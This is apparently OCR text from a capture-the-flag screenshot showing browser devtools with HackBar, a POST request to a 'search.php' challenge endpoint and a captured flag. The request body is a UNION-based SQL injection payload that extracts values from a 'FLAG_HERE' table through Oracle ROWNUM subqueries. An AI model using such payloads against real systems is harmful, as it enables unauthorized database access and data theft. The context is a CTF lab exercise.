 3 flag{65736915fea1aa72a0b2446540a81524} 1
Search
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar Ninja File Collector Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://106.15.50.112:8015/search.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
name=-1'  union select 3,(SELECT FLAG_NAME FROM(SELECT FLAG_HERE.FLAG_NAME, ROWNUM AS
CON FROM FLAG_HERE WHERE ROWNUM>0)WHERE CON =2),'1' from dual -- -